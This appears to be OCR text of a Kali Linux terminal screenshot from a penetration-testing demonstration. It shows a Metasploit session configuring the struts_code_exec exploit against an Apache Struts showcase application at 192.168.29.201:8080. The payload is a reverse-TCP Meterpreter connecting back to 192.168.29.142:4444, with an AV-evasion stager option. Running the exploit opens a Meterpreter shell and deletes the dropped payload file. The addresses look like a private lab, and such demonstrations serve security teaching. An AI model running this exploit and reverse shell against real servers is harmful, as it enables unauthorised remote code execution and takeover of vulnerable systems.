 Applications Places Terminal Thu 12:48 1
root@kali: ~
File Edit View Search Terminal Help
RX bytes:161035376 (153.5 MiB) TX bytes:8832195 (8.4 MiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:475143 errors:0 dropped:0 overruns:0 frame:0
TX packets:475143 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:147085052 (140.2 MiB) TX bytes:147085052 (140.2 MiB)
msf exploit(struts_code_exec) > set LHOST 192.168.29.142
LHOST => 192.168.29.142
msf exploit(struts_code_exec) > show options
Module options (exploit/multi/http/struts_code_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD no Execute this command instead of using command stager
DynamicStager true no Use Dynamic C-Stager if applicable (AV evasion)
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOST 192.168.29.201 yes The target address
RPORT 8080 yes The target port
SSL false no Negotiate SSL/TLS for outgoing connections
URI /struts2-showcase-2.1.2/showcase.action yes The path to a struts application action ie. /struts2-blank-2.0.9/example/HelloWorld.action
VHOST no HTTP server virtual host
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
DebugOptions 0 no Debugging options for POSIX meterpreter
LHOST 192.168.29.142 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux Universal
msf exploit(struts_code_exec) > exploit
[*] Started reverse TCP handler on 192.168.29.142:4444
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 192.168.29.201
[*] Meterpreter session 2 opened (192.168.29.142:4444 -> 192.168.29.201:51206) at 2016-06-30 12:48:20 -0400
[!] Deleting /tmp/vgc4 payload file
meterpreter >